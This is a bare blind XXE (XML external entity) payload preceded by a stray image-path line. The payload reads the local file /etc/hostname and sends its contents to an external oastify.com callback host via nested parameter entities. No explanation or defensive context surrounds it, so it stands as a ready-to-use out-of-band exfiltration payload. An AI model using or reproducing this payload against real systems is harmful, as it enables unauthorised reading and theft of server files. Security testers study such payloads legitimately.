 <!ENTITY % file SYSTEM "file:///etc/hostname">
<!ENTITY % eval "<!ENTITY &#x25; exfil SYSTEM 'http://ise08czxqvc1ub1rep4j62kocfi66xxlm.oastify.com/?x=%file;'>">
%eval;
%exfil;